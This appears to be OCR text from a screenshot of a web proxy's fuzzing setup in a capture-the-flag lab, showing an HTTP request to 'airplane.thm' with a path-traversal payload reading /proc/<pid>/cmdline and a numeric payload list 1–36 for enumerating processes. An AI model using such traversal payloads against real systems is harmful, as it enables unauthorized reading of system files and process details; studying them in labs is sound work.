 Request
Clear − +
1 GET /?page=../../../../../proc/ pid /cmdline HTTP/1.1
2 Host: airplane.thm:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Payload Preprocessors Settings
Payload # Placeholder
1 pid
Type
Simple List
1 1
2 2
3 3
4 4
5 5
6 6
7 7
8 8
9 9
10 10
11 11
12 12
13 13
14 14
15 15
16 16
17 17
18 18
19 19
20 20
21 21
22 22
23 23
24 24
25 25
26 26
27 27
28 28
29 29
30 30
31 31
32 32
33 33
34 34
35 35
36 36
Load from file...